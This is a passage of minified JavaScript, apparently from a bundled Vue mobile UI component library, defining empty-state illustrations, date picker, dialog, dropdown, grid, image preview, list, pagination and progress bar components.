-.5)"},[u("#EBEDF0",0),u("#FFF",100,0)])]),i("g",{fill:"none"},[s(),i("path",{fill:c(4),d:"M0 139h160v21H0z","data-allow-mismatch":"attribute"},null),i("path",{d:"M80 54a7 7 0 0 1 3 13v27l-2 2h-2a2 2 0 0 1-2-2V67a7 7 0 0 1 3-13z",fill:c(2),"data-allow-mismatch":"attribute"},null),i("g",{opacity:".6","stroke-linecap":"round","stroke-width":"7","data-allow-mismatch":"children"},[i("path",{d:"M64 47a19 19 0 0 0-5 13c0 5 2 10 5 13",stroke:c(3)},null),i("path",{d:"M53 36a34 34 0 0 0 0 48",stroke:c(3)},null),i("path",{d:"M95 73a19 19 0 0 0 6-13c0-5-2-9-6-13",stroke:c(3)},null),i("path",{d:"M106 84a34 34 0 0 0 0-48",stroke:c(3)},null)]),i("g",{transform:"translate(31 105)"},[i("rect",{fill:"#EBEDF0",width:"98",height:"34",rx:"2"},null),i("rect",{fill:"#FFF",x:"9",y:"8",width:"80",height:"18",rx:"1.1"},null),i("rect",{fill:"#EBEDF0",x:"15",y:"12",width:"18",height:"6",rx:"1.1"},null)])])]),g=()=>i("svg",{viewBox:"0 0 160 160"},[i("defs",{"data-allow-mismatch":"children"},[i("linearGradient",{x1:"50%",x2:"50%",y2:"100%",id:o(5)},[d("#F2F3F5","#DCDEE0")]),i("linearGradient",{x1:"95%",y1:"48%",x2:"5.5%",y2:"51%",id:o(6)},[d("#EAEDF1","#DCDEE0")]),i("linearGradient",{y1:"45%",x2:"100%",y2:"54%",id:o(7)},[d("#EAEDF1","#DCDEE0")])]),s(),r(),i("g",{transform:"translate(36 50)",fill:"none"},[i("g",{transform:"translate(8)"},[i("rect",{fill:"#EBEDF0",opacity:".6",x:"38",y:"13",width:"36",height:"53",rx:"2"},null),i("rect",{fill:c(5),width:"64",height:"66",rx:"2","data-allow-mismatch":"attribute"},null),i("rect",{fill:"#FFF",x:"6",y:"6",width:"52",height:"55",rx:"1"},null),i("g",{transform:"translate(15 17)",fill:c(6),"data-allow-mismatch":"attribute"},[i("rect",{width:"34",height:"6",rx:"1"},null),i("path",{d:"M0 14h34v6H0z"},null),i("rect",{y:"28",width:"34",height:"6",rx:"1"},null)])]),i("rect",{fill:c(7),y:"61",width:"88",height:"28",rx:"1","data-allow-mismatch":"attribute"},null),i("rect",{fill:"#F7F8FA",x:"29",y:"72",width:"30",height:"6",rx:"1"},null)])]),m=()=>i("svg",{viewBox:"0 0 160 160"},[i("defs",null,[i("linearGradient",{x1:"50%",x2:"50%",y2:"100%",id:o(8),"data-allow-mismatch":"attribute"},[d("#EAEDF1","#DCDEE0")])]),s(),r(),f("c"),i("path",{d:"m59 60 21 21 21-21h3l9 9v3L92 93l21 21v3l-9 9h-3l-21-21-21 21h-3l-9-9v-3l21-21-21-21v-3l9-9h3Z",fill:c(8),"data-allow-mismatch":"attribute"},null)]),w=()=>i("svg",{viewBox:"0 0 160 160"},[i("defs",{"data-allow-mismatch":"children"},[i("linearGradient",{x1:"50%",y1:"100%",x2:"50%",id:o(9)},[d("#EEE","#D8D8D8")]),i("linearGradient",{x1:"100%",y1:"50%",y2:"50%",id:o(10)},[d("#F2F3F5","#DCDEE0")]),i("linearGradient",{x1:"50%",x2:"50%",y2:"100%",id:o(11)},[d("#F2F3F5","#DCDEE0")]),i("linearGradient",{x1:"50%",x2:"50%",y2:"100%",id:o(12)},[d("#FFF","#F7F8FA")])]),s(),r(),f("d"),i("g",{transform:"rotate(-45 113 -4)",fill:"none","data-allow-mismatch":"children"},[i("rect",{fill:c(9),x:"24",y:"52.8",width:"5.8",height:"19",rx:"1"},null),i("rect",{fill:c(10),x:"22.1",y:"67.3",width:"9.9",height:"28",rx:"1"},null),i("circle",{stroke:c(11),"stroke-width":"8",cx:"27",cy:"27",r:"27"},null),i("circle",{fill:c(12),cx:"27",cy:"27",r:"16"},null),i("path",{d:"M37 7c-8 0-15 5-16 12",stroke:c(11),"stroke-width":"3",opacity:".5","stroke-linecap":"round",transform:"rotate(45 29 13)"},null)])]),v=()=>{var b;if(t.image)return t.image();const E={error:m,search:w,network:h,default:g};return((b=E[e.image])==null?void 0:b.call(E))||i("img",{src:e.image},null)};return()=>i("div",{class:jt()},[i("div",{class:jt("image"),style:Qe(e.imageSize)},[v()]),n(),a()])}});const cd=X(Ju),Fa=new Date().getFullYear(),[Qu]=Y("date-picker"),es=ee({},ru,{columnsType:{type:Array,default:()=>["year","month","day"]},minDate:{type:Date,default:()=>new Date(Fa-10,0,1),validator:$t},maxDate:{type:Date,default:()=>new Date(Fa+10,11,31),validator:$t}});var ts=H({name:Qu,props:es,emits:["confirm","cancel","change","update:modelValue"],setup(e,{emit:t,slots:n}){const a=O(e.modelValue),l=O(!1),o=O(),c=P(()=>l.value?e.modelValue:a.value),u=y=>y===e.minDate.getFullYear(),d=y=>y===e.maxDate.getFullYear(),f=y=>y===e.minDate.getMonth()+1,s=y=>y===e.maxDate.getMonth()+1,r=y=>{const{minDate:I,columnsType:U}=e,F=U.indexOf(y),V=c.value[F];if(V)return+V;switch(y){case"year":return I.getFullYear();case"month":return I.getMonth()+1;case"day":return I.getDate()}},h=()=>{const y=e.minDate.getFullYear(),I=e.maxDate.getFullYear();return yn(y,I,"year",e.formatter,e.filter,c.value)},g=()=>{const y=r("year"),I=u(y)?e.minDate.getMonth()+1:1,U=d(y)?e.maxDate.getMonth()+1:12;return yn(I,U,"month",e.formatter,e.filter,c.value)},m=()=>{const y=r("year"),I=r("month"),U=u(y)&&f(I)?e.minDate.getDate():1,F=d(y)&&s(I)?e.maxDate.getDate():$o(y,I);return yn(U,F,"day",e.formatter,e.filter,c.value)},w=()=>{var y;return(y=o.value)==null?void 0:y.confirm()},v=()=>a.value,b=P(()=>e.columnsType.map(y=>{switch(y){case"year":return h();case"month":return g();case"day":return m();default:return[]}}));G(a,y=>{Ve(y,e.modelValue)||t("update:modelValue",y)}),G(()=>e.modelValue,(y,I)=>{l.value=Ve(I,a.value),y=cu(y,b.value),Ve(y,a.value)||(a.value=y),l.value=!1},{immediate:!0});const E=(...y)=>t("change",...y),A=(...y)=>t("cancel",...y),S=(...y)=>t("confirm",...y);return ue({confirm:w,getSelectedDate:v}),()=>i(cr,le({ref:o,modelValue:a.value,"onUpdate:modelValue":y=>a.value=y,columns:b.value,onChange:E,onCancel:A,onConfirm:S},ce(e,uu)),n)}});const dd=X(ts),[ns,Ie,Wt]=Y("dialog"),as=ee({},cn,{title:String,theme:String,width:z,message:[String,Function],callback:Function,allowHtml:Boolean,className:Ee,transition:K("van-dialog-bounce"),messageAlign:String,closeOnPopstate:p,showCancelButton:Boolean,cancelButtonText:String,cancelButtonColor:String,cancelButtonDisabled:Boolean,confirmButtonText:String,confirmButtonColor:String,confirmButtonDisabled:Boolean,showConfirmButton:p,closeOnClickOverlay:Boolean,keyboardEnabled:p,destroyOnClose:Boolean}),os=[...oo,"transition","closeOnPopstate","destroyOnClose"];var _o=H({name:ns,props:as,emits:["confirm","cancel","keydown","update:show"],setup(e,{emit:t,slots:n}){const a=O(),l=Ce({confirm:!1,cancel:!1}),o=b=>t("update:show",b),c=b=>{var E;o(!1),(E=e.callback)==null||E.call(e,b)},u=b=>()=>{e.show&&(t(b),e.beforeClose?(l[b]=!0,Ot(e.beforeClose,{args:[b],done(){c(b),l[b]=!1},canceled(){l[b]=!1}})):c(b))},d=u("cancel"),f=u("confirm"),s=Jo(b=>{var E,A;if(!e.keyboardEnabled||b.target!==((A=(E=a.value)==null?void 0:E.popupRef)==null?void 0:A.value))return;({Enter:e.showConfirmButton?f:kt,Escape:e.showCancelButton?d:kt})[b.key](),t("keydown",b)},["enter","esc"]),r=()=>{const b=n.title?n.title():e.title;if(b)return i("div",{class:Ie("header",{isolated:!e.message&&!n.default})},[b])},h=b=>{const{message:E,allowHtml:A,messageAlign:S}=e,y=Ie("message",{"has-title":b,[S]:S}),I=st(E)?E():E;return A&&typeof I=="string"?i("div",{class:y,innerHTML:I},null):i("div",{class:y},[I])},g=()=>{if(n.default)return i("div",{class:Ie("content")},[n.default()]);const{title:b,message:E,allowHtml:A}=e;if(E){const S=!!(b||n.title);return i("div",{key:A?1:0,class:Ie("content",{isolated:!S})},[h(S)])}},m=()=>i("div",{class:[Ga,Ie("footer")]},[e.showCancelButton&&i(en,{size:"large",text:e.cancelButtonText||Wt("cancel"),class:Ie("cancel"),style:{color:e.cancelButtonColor},loading:l.cancel,disabled:e.cancelButtonDisabled,onClick:d},null),e.showConfirmButton&&i(en,{size:"large",text:e.confirmButtonText||Wt("confirm"),class:[Ie("confirm"),{[Ol]:e.showCancelButton}],style:{color:e.confirmButtonColor},loading:l.confirm,disabled:e.confirmButtonDisabled,onClick:f},null)]),w=()=>i(Ml,{class:Ie("footer")},{default:()=>[e.showCancelButton&&i(fa,{type:"warning",text:e.cancelButtonText||Wt("cancel"),class:Ie("cancel"),color:e.cancelButtonColor,loading:l.cancel,disabled:e.cancelButtonDisabled,onClick:d},null),e.showConfirmButton&&i(fa,{type:"danger",text:e.confirmButtonText||Wt("confirm"),class:Ie("confirm"),color:e.confirmButtonColor,loading:l.confirm,disabled:e.confirmButtonDisabled,onClick:f},null)]}),v=()=>n.footer?n.footer():e.theme==="round-button"?w():m();return()=>{const{width:b,title:E,theme:A,message:S,className:y}=e;return i(Et,le({ref:a,role:"dialog",class:[Ie([A]),y],style:{width:ae(b)},tabindex:0,"aria-labelledby":E||S,onKeydown:s,"onUpdate:show":o},ce(e,os)),{default:()=>[r(),g(),v()]})}}});let Fn;const ls={title:"",width:"",theme:null,message:"",overlay:!0,callback:null,teleport:"body",className:"",allowHtml:!1,lockScroll:!0,transition:void 0,beforeClose:null,overlayClass:"",overlayStyle:void 0,messageAlign:"",cancelButtonText:"",cancelButtonColor:null,cancelButtonDisabled:!1,confirmButtonText:"",confirmButtonColor:null,confirmButtonDisabled:!1,showConfirmButton:!0,showCancelButton:!1,closeOnPopstate:!0,closeOnClickOverlay:!1,destroyOnClose:!1};let is=ee({},ls);function rs(){({instance:Fn}=Gn({setup(){const{state:t,toggle:n}=Kn();return()=>i(_o,le(t,{"onUpdate:show":n}),null)}}))}function us(e){return ze?new Promise((t,n)=>{Fn||rs(),Fn.open(ee({},is,e,{callback:a=>{(a==="confirm"?t:n)(a)}}))}):Promise.resolve(void 0)}const fd=e=>us(ee({showCancelButton:!0},e)),hd=X(_o),[Ro,Ut]=Y("dropdown-menu"),ss={overlay:p,zIndex:z,duration:ne(.2),direction:K("down"),activeColor:String,autoLocate:Boolean,closeOnClickOutside:p,closeOnClickOverlay:p,swipeThreshold:z},po=Symbol(Ro);var cs=H({name:Ro,props:ss,setup(e,{slots:t}){const n=bt(),a=O(),l=O(),o=O(0),{children:c,linkChildren:u}=Fe(po),d=It(a),f=P(()=>c.some(E=>E.state.showWrapper)),s=P(()=>e.swipeThreshold&&c.length>+e.swipeThreshold),r=P(()=>{if(f.value&&se(e.zIndex))return{zIndex:+e.zIndex+1}}),h=()=>{c.forEach(E=>{E.toggle(!1)})},g=()=>{e.closeOnClickOutside&&h()},m=()=>{if(l.value){const E=he(l);e.direction==="down"?o.value=E.bottom:o.value=vt.value-E.top}},w=()=>{f.value&&m()},v=E=>{c.forEach((A,S)=>{S===E?A.toggle():A.state.showPopup&&A.toggle(!1,{immediate:!0})})},b=(E,A)=>{const{showPopup:S}=E.state,{disabled:y,titleClass:I}=E;return i("div",{id:`${n}-${A}`,role:"button",tabindex:y?void 0:0,"data-allow-mismatch":"attribute",class:[Ut("item",{disabled:y,grow:s.value}),{[Ye]:!y}],onClick:()=>{y||v(A)}},[i("span",{class:[Ut("title",{down:S===(e.direction==="down"),active:S}),I],style:{color:S?e.activeColor:""}},[i("div",{class:"van-ellipsis"},[E.renderTitle()])])])};return ue({close:h,opened:f}),u({id:n,props:e,offset:o,opened:f,updateOffset:m}),ul(a,g),we("scroll",w,{target:d,passive:!0}),()=>{var E;return i("div",{ref:a,class:Ut()},[i("div",{ref:l,style:r.value,class:Ut("bar",{opened:f.value,scrollable:s.value})},[c.map(b)]),(E=t.default)==null?void 0:E.call(t)])}}});const[ds,Kt]=Y("dropdown-item"),fs={title:String,options:Le(),disabled:Boolean,teleport:[String,Object],lazyRender:p,modelValue:Ee,titleClass:Ee};var hs=H({name:ds,inheritAttrs:!1,props:fs,emits:["open","opened","close","closed","change","update:modelValue"],setup(e,{emit:t,slots:n,attrs:a}){const l=Ce({showPopup:!1,transition:!0,showWrapper:!1}),o=O(),{parent:c,index:u}=Te(po);if(!c)return;const d=E=>()=>t(E),f=d("open"),s=d("close"),r=d("opened"),h=()=>{l.showWrapper=!1,t("closed")},g=E=>{e.teleport&&E.stopPropagation()},m=(E=!l.showPopup,A={})=>{E!==l.showPopup&&(l.showPopup=E,l.transition=!A.immediate,E&&(c.updateOffset(),l.showWrapper=!0))},w=()=>{if(n.title)return n.title();if(e.title)return e.title;const E=e.options.find(A=>A.value===e.modelValue);return E?E.text:""},v=E=>{const{activeColor:A}=c.props,{disabled:S}=E,y=E.value===e.modelValue,I=()=>{S||(l.showPopup=!1,E.value!==e.modelValue&&(t("update:modelValue",E.value),t("change",E.value)))},U=()=>{if(y)return i(ve,{class:Kt("icon"),color:S?void 0:A,name:"success"},null)};return i(Wn,{role:"menuitem",key:String(E.value),icon:E.icon,title:E.text,class:Kt("option",{active:y,disabled:S}),style:{color:y?A:""},tabindex:y?0:-1,clickable:!S,onClick:I},{value:U})},b=()=>{const{offset:E}=c,{autoLocate:A,zIndex:S,overlay:y,duration:I,direction:U,closeOnClickOverlay:F}=c.props,V=un(S);let D=E.value;if(A&&o.value){const C=gl(o.value);C&&(D-=he(C).top)}return U==="down"?V.top=`${D}px`:V.bottom=`${D}px`,Ne(i("div",le({ref:o,style:V,class:Kt([U]),onClick:g},a),[i(Et,{show:l.showPopup,"onUpdate:show":C=>l.showPopup=C,role:"menu",class:Kt("content"),overlay:y,overlayProps:{duration:l.transition&&!c.opened.value?I:0},position:U==="down"?"top":"bottom",duration:l.transition?I:0,lazyRender:e.lazyRender,overlayStyle:{position:"absolute"},"aria-labelledby":`${c.id}-${u.value}`,"data-allow-mismatch":"attribute",closeOnClickOverlay:F,onOpen:f,onClose:s,onOpened:r,onClosed:h},{default:()=>{var C;return[e.options.map(v),(C=n.default)==null?void 0:C.call(n)]}})]),[[Ze,l.showWrapper]])};return ue({state:l,toggle:m,renderTitle:w}),()=>e.teleport?i(nn,{to:e.teleport},{default:()=>[b()]}):b()}});const vd=X(hs),md=X(cs),[Lo,vs]=Y("grid"),ms={square:Boolean,center:p,border:p,gutter:z,reverse:Boolean,iconSize:z,direction:String,clickable:Boolean,columnNum:ne(4)},Mo=Symbol(Lo);var gs=H({name:Lo,props:ms,setup(e,{slots:t}){const{linkChildren:n}=Fe(Mo);return n({props:e}),()=>{var a;return i("div",{style:{paddingLeft:ae(e.gutter)},class:[vs(),{[Ga]:e.border&&!e.gutter}]},[(a=t.default)==null?void 0:a.call(t)])}}});const gd=X(gs),[Es,Gt]=Y("grid-item"),bs=ee({},Ft,{dot:Boolean,text:String,icon:String,badge:z,iconColor:String,iconPrefix:String,badgeProps:Object});var ys=H({name:Es,props:bs,setup(e,{slots:t}){const{parent:n,index:a}=Te(Mo),l=sn();if(!n)return;const o=P(()=>{const{square:s,gutter:r,columnNum:h}=n.props,g=`${100/+h}%`,m={flexBasis:g};if(s)m.paddingTop=g;else if(r){const w=ae(r);m.paddingRight=w,a.value>=+h&&(m.marginTop=w)}return m}),c=P(()=>{const{square:s,gutter:r}=n.props;if(s&&r){const h=ae(r);return{right:h,bottom:h,height:"auto"}}}),u=()=>{if(t.icon)return i(Hn,le({dot:e.dot,content:e.badge},e.badgeProps),{default:t.icon});if(e.icon)return i(ve,{dot:e.dot,name:e.icon,size:n.props.iconSize,badge:e.badge,class:Gt("icon"),color:e.iconColor,badgeProps:e.badgeProps,classPrefix:e.iconPrefix},null)},d=()=>{if(t.text)return t.text();if(e.text)return i("span",{class:Gt("text")},[e.text])},f=()=>t.default?t.default():[u(),d()];return()=>{const{center:s,border:r,square:h,gutter:g,reverse:m,direction:w,clickable:v}=n.props,b=[Gt("content",[w,{center:s,square:h,reverse:m,clickable:v,surround:r&&g}]),{[mt]:r}];return i("div",{class:[Gt({square:h})],style:o.value},[i("div",{role:v?"button":void 0,class:b,style:c.value,tabindex:v?0:void 0,onClick:l},[f()])])}}});const Ed=X(ys),_a=e=>Math.sqrt((e[0].clientX-e[1].clientX)**2+(e[0].clientY-e[1].clientY)**2),Cs=e=>({x:(e[0].clientX+e[1].clientX)/2,y:(e[0].clientY+e[1].clientY)/2}),Cn=Y("image-preview")[1],Ra=2.6,ws={src:String,show:Boolean,active:Number,minZoom:ye(z),maxZoom:ye(z),rootWidth:ye(Number),rootHeight:ye(Number),disableZoom:Boolean,doubleScale:Boolean,closeOnClickImage:Boolean,closeOnClickOverlay:Boolean,vertical:Boolean};var xs=H({props:ws,emits:["scale","close","longPress"],setup(e,{emit:t,slots:n}){const a=Ce({scale:1,moveX:0,moveY:0,moving:!1,zooming:!1,initializing:!1,imageRatio:0}),l=gt(),o=O(),c=O(),u=O(!1),d=O(!1);let f=0;const s=P(()=>{const{scale:_,moveX:q,moveY:te,moving:ie,zooming:de,initializing:N}=a,k={transitionDuration:de||ie||N?"0s":".3s"};return(_!==1||d.value)&&(k.transform=`matrix(${_}, 0, 0, ${_}, ${q}, ${te})`),k}),r=P(()=>{if(a.imageRatio){const{rootWidth:_,rootHeight:q}=e,te=u.value?q/a.imageRatio:_;return Math.max(0,(a.scale*te-_)/2)}return 0}),h=P(()=>{if(a.imageRatio){const{rootWidth:_,rootHeight:q}=e,te=u.value?q:_*a.imageRatio;return Math.max(0,(a.scale*te-q)/2)}return 0}),g=(_,q)=>{var te;if(_=ge(_,+e.minZoom,+e.maxZoom+1),_!==a.scale){const ie=_/a.scale;if(a.scale=_,q){const de=he((te=o.value)==null?void 0:te.$el),N={x:de.width*.5,y:de.height*.5},k=a.moveX-(q.x-de.left-N.x)*(ie-1),R=a.moveY-(q.y-de.top-N.y)*(ie-1);a.moveX=ge(k,-r.value,r.value),a.moveY=ge(R,-h.value,h.value)}else a.moveX=0,a.moveY=d.value?f:0;t("scale",{scale:_,index:e.active})}},m=()=>{g(1)},w=()=>{const _=a.scale>1?1:2;g(_,_===2||d.value?{x:l.startX.value,y:l.startY.value}:void 0)};let v,b,E,A,S,y,I,U,F=!1;const V=_=>{const{touches:q}=_;if(v=q.length,v===2&&e.disableZoom)return;const{offsetX:te}=l;l.start(_),b=a.moveX,E=a.moveY,U=Date.now(),F=!1,a.moving=v===1&&(a.scale!==1||d.value),a.zooming=v===2&&!te.value,a.zooming&&(A=a.scale,S=_a(q))},D=_=>{const{touches:q}=_;if(l.move(_),a.moving){const{deltaX:te,deltaY:ie}=l,de=te.value+b,N=ie.value+E;if((e.vertical?l.isVertical()&&Math.abs(N)>h.value:l.isHorizontal()&&Math.abs(de)>r.value)&&!F){a.moving=!1;return}F=!0,be(_,!0),a.moveX=ge(de,-r.value,r.value),a.moveY=ge(N,-h.value,h.value)}if(a.zooming&&(be(_,!0),q.length===2)){const te=_a(q),ie=A*te/S;y=Cs(q),g(ie,y)}},C=_=>{var q;const te=(q=c.value)==null?void 0:q.$el;if(!te)return;const ie=te.firstElementChild,de=_.target===te,N=ie==null?void 0:ie.contains(_.target);!e.closeOnClickImage&&N||!e.closeOnClickOverlay&&de||t("close")},B=_=>{if(v>1)return;const q=Date.now()-U,te=250;l.isTap.value&&(q<te?e.doubleScale?I?(clearTimeout(I),I=null,w()):I=setTimeout(()=>{C(_),I=null},te):C(_):q>_l&&t("longPress"))},$=_=>{let q=!1;if((a.moving||a.zooming)&&(q=!0,a.moving&&b===a.moveX&&E===a.moveY&&(q=!1),!_.touches.length)){a.zooming&&(a.moveX=ge(a.moveX,-r.value,r.value),a.moveY=ge(a.moveY,-h.value,h.value),a.zooming=!1),a.moving=!1,b=0,E=0,A=1,a.scale<1&&m();const te=+e.maxZoom;a.scale>te&&g(te,y)}be(_,q),B(_),l.reset()},L=()=>{const{rootWidth:_,rootHeight:q}=e,te=q/_,{imageRatio:ie}=a;u.value=a.imageRatio>te&&ie<Ra,d.value=a.imageRatio>te&&ie>=Ra,d.value&&(f=(ie*_-q)/2,a.moveY=f,a.initializing=!0,Be(()=>{a.initializing=!1})),m()},J=_=>{const{naturalWidth:q,naturalHeight:te}=_.target;a.imageRatio=te/q,L()};return G(()=>e.active,m),G(()=>e.show,_=>{_||m()}),G(()=>[e.rootWidth,e.rootHeight],L),we("touchmove",D,{target:P(()=>{var _;return(_=c.value)==null?void 0:_.$el})}),ue({resetScale:m}),()=>{const _={loading:()=>i(We,{type:"spinner"},null)};return i(bo,{ref:c,class:Cn("swipe-item"),onTouchstartPassive:V,onTouchend:$,onTouchcancel:$},{default:()=>[n.image?i("div",{class:Cn("image-wrap")},[n.image({src:e.src,onLoad:J,style:s.value})]):i(To,{ref:o,src:e.src,fit:"contain",class:Cn("image",{vertical:u.value}),style:s.value,onLoad:J},_)]})}}});const[Bs,ot]=Y("image-preview"),Ss=["show","teleport","transition","overlayStyle","closeOnPopstate"],As={show:Boolean,loop:p,images:Le(),minZoom:ne(1/3),maxZoom:ne(3),overlay:p,vertical:Boolean,closeable:Boolean,showIndex:p,className:Ee,closeIcon:K("clear"),transition:String,beforeClose:Function,doubleScale:p,overlayClass:Ee,overlayStyle:Object,swipeDuration:ne(300),startPosition:ne(0),showIndicators:Boolean,closeOnPopstate:p,closeOnClickImage:p,closeOnClickOverlay:p,closeIconPosition:K("top-right"),teleport:[String,Object]};var zo=H({name:Bs,props:As,emits:["scale","close","closed","change","longPress","update:show"],setup(e,{emit:t,slots:n}){const a=O(),l=O(),o=Ce({active:0,rootWidth:0,rootHeight:0,disableZoom:!1}),c=()=>{if(a.value){const A=he(a.value.$el);o.rootWidth=A.width,o.rootHeight=A.height,a.value.resize()}},u=A=>t("scale",A),d=A=>t("update:show",A),f=()=>{Ot(e.beforeClose,{args:[o.active],done:()=>d(!1)})},s=A=>{A!==o.active&&(o.active=A,t("change",A))},r=()=>{if(e.showIndex)return i("div",{class:ot("index")},[n.index?n.index({index:o.active}):`${o.active+1} / ${e.images.length}`])},h=()=>{if(n.cover)return i("div",{class:ot("cover")},[n.cover()])},g=()=>{o.disableZoom=!0},m=()=>{o.disableZoom=!1},w=()=>i(ho,{ref:a,lazyRender:!0,loop:e.loop,class:ot("swipe"),vertical:e.vertical,duration:e.swipeDuration,initialSwipe:e.startPosition,showIndicators:e.showIndicators,indicatorColor:"white",onChange:s,onDragEnd:m,onDragStart:g},{default:()=>[e.images.map((A,S)=>i(xs,{ref:y=>{S===o.active&&(l.value=y)},src:A,show:e.show,active:o.active,maxZoom:e.maxZoom,minZoom:e.minZoom,rootWidth:o.rootWidth,rootHeight:o.rootHeight,disableZoom:o.disableZoom,doubleScale:e.doubleScale,closeOnClickImage:e.closeOnClickImage,closeOnClickOverlay:e.closeOnClickOverlay,vertical:e.vertical,onScale:u,onClose:f,onLongPress:()=>t("longPress",{index:S})},{image:n.image}))]}),v=()=>{if(e.closeable)return i(ve,{role:"button",name:e.closeIcon,class:[ot("close-icon",e.closeIconPosition),Ye],onClick:f},null)},b=()=>t("closed"),E=(A,S)=>{var y;return(y=a.value)==null?void 0:y.swipeTo(A,S)};return ue({resetScale:()=>{var A;(A=l.value)==null||A.resetScale()},swipeTo:E}),Ae(c),G([ht,vt],c),G(()=>e.startPosition,A=>s(+A)),G(()=>e.show,A=>{const{images:S,startPosition:y}=e;A?(s(+y),oe(()=>{c(),E(+y,{immediate:!0})})):t("close",{index:o.active,url:S[o.active]})}),()=>i(Et,le({class:[ot(),e.className],overlayClass:[ot("overlay"),e.overlayClass],onClosed:b,"onUpdate:show":d},ce(e,Ss)),{default:()=>[v(),w(),r(),h()]})}});let qt;const Ds={loop:!0,images:[],maxZoom:3,minZoom:1/3,onScale:void 0,onClose:void 0,onChange:void 0,vertical:!1,teleport:"body",className:"",showIndex:!0,closeable:!1,closeIcon:"clear",transition:void 0,beforeClose:void 0,doubleScale:!0,overlayStyle:void 0,overlayClass:void 0,startPosition:0,swipeDuration:300,showIndicators:!1,closeOnPopstate:!0,closeOnClickOverlay:!0,closeIconPosition:"top-right"};function ks(){({instance:qt}=Gn({setup(){const{state:e,toggle:t}=Kn(),n=()=>{e.images=[]};return()=>i(zo,le(e,{onClosed:n,"onUpdate:show":t}),null)}}))}const $s=(e,t=0)=>{if(ze)return qt||ks(),e=Array.isArray(e)?{images:e,startPosition:t}:e,qt.open(ee({},Ds,e)),qt};X(zo);const[Ts,lt,Ps]=Y("list"),Is={error:Boolean,offset:ne(300),loading:Boolean,disabled:Boolean,finished:Boolean,scroller:Object,errorText:String,direction:K("down"),loadingText:String,finishedText:String,immediateCheck:p};var Os=H({name:Ts,props:Is,emits:["load","update:error","update:loading"],setup(e,{emit:t,slots:n}){const a=O(e.loading),l=O(),o=O(),c=Eo(),u=It(l),d=P(()=>e.scroller||u.value),f=()=>{oe(()=>{if(a.value||e.finished||e.disabled||e.error||(c==null?void 0:c.value)===!1)return;const{direction:m}=e,w=+e.offset,v=he(d);if(!v.height||ct(l))return;let b=!1;const E=he(o);m==="up"?b=v.top-E.top<=w:b=E.bottom-v.bottom<=w,b&&(a.value=!0,t("update:loading",!0),t("load"))})},s=()=>{if(e.finished){const m=n.finished?n.finished():e.finishedText;if(m)return i("div",{class:lt("finished-text")},[m])}},r=()=>{t("update:error",!1),f()},h=()=>{if(e.error){const m=n.error?n.error():e.errorText;if(m)return i("div",{role:"button",class:lt("error-text"),tabindex:0,onClick:r},[m])}},g=()=>{if(a.value&&!e.finished&&!e.disabled)return i("div",{class:lt("loading")},[n.loading?n.loading():i(We,{class:lt("loading-icon")},{default:()=>[e.loadingText||Ps("loading")]})])};return G(()=>[e.loading,e.finished,e.error],f),c&&G(c,m=>{m&&f()}),Qo(()=>{a.value=e.loading}),Ae(()=>{e.immediateCheck&&f()}),ue({check:f}),we("scroll",f,{target:d,passive:!0}),()=>{var m;const w=(m=n.default)==null?void 0:m.call(n),v=i("div",{ref:o,class:lt("placeholder")},null);return i("div",{ref:l,role:"feed",class:lt(),"aria-busy":a.value},[e.direction==="down"?w:v,g(),s(),h(),e.direction==="up"?w:v])}}});const bd=X(Os),[Fs,it,pa]=Y("pagination"),wn=(e,t,n)=>({number:e,text:t,active:n}),_s={mode:K("multi"),prevText:String,nextText:String,pageCount:ne(0),modelValue:an(0),totalItems:ne(0),showPageSize:ne(5),itemsPerPage:ne(10),forceEllipses:Boolean,showPrevButton:p,showNextButton:p};var Rs=H({name:Fs,props:_s,emits:["change","update:modelValue"],setup(e,{emit:t,slots:n}){const a=P(()=>{const{pageCount:s,totalItems:r,itemsPerPage:h}=e,g=+s||Math.ceil(+r/+h);return Math.max(1,g)}),l=P(()=>{const s=[],r=a.value,h=+e.showPageSize,{modelValue:g,forceEllipses:m}=e;let w=1,v=r;const b=h<r;b&&(w=Math.max(g-Math.floor(h/2),1),v=w+h-1,v>r&&(v=r,w=v-h+1));for(let E=w;E<=v;E++){const A=wn(E,E,E===g);s.push(A)}if(b&&h>0&&m){if(w>1){const E=wn(w-1,"...");s.unshift(E)}if(v<r){const E=wn(v+1,"...");s.push(E)}}return s}),o=(s,r)=>{s=ge(s,1,a.value),e.modelValue!==s&&(t("update:modelValue",s),r&&t("change",s))};tn(()=>o(e.modelValue));const c=()=>i("li",{class:it("page-desc")},[n.pageDesc?n.pageDesc():`${e.modelValue}/${a.value}`]),u=()=>{const{mode:s,modelValue:r,showPrevButton:h}=e;if(!h)return;const g=n["prev-text"],m=r===1;return i("li",{class:[it("item",{disabled:m,border:s==="simple",prev:!0}),Xt]},[i("button",{type:"button",disabled:m,onClick:()=>o(r-1,!0)},[g?g():e.prevText||pa("prev")])])},d=()=>{const{mode:s,modelValue:r,showNextButton:h}=e;if(!h)return;const g=n["next-text"],m=r===a.value;return i("li",{class:[it("item",{disabled:m,border:s==="simple",next:!0}),Xt]},[i("button",{type:"button",disabled:m,onClick:()=>o(r+1,!0)},[g?g():e.nextText||pa("next")])])},f=()=>l.value.map(s=>i("li",{class:[it("item",{active:s.active,page:!0}),Xt]},[i("button",{type:"button","aria-current":s.active||void 0,onClick:()=>o(s.number,!0)},[n.page?n.page(s):s.text])]));return()=>i("nav",{role:"navigation",class:it()},[i("ul",{class:it("items")},[u(),e.mode==="simple"?c():f(),d()])])}});const yd=X(Rs),[ps,xn]=Y("progress"),Ls={color:String,inactive:Boolean,pivotText:String,textColor:String,showPivot:p,pivotColor:String,trackColor:String,strokeWidth:z,percentage:{type:z,default:0,validator:e=>+e>=0&&+e<=100}};var Ms=H({name:ps,props:Ls,setup(e){const t=P(()=>e.inactive?void 0:e.color),n=l=>Math.min(Math.max(+l,0),100),a=()=>{const{textColor:l,pivotText:o,pivotColor:c,percentage:u}=e,d=n(u),f=o!=null?o:`${u}%`;if(e.showPivot&&f){const s={color:l,left:`${d}%`,transform:`translate(-${d}%,-50%)`,background:c||t.value};return i("span",{style:s,class:xn("pivot",{inactive:e.inactive})},[f])}};return()=>{const{trackColor:l,percentage:o,strokeWidth:c}=e,u=n(o),d={background:l,height:ae(c)},f={width:`${u}%`,background:t.value};return i("div",{class:xn(),style:d},[i("span",{class:xn("portion",{inactive:e.inactive}),style:f},null),a()])}}});const 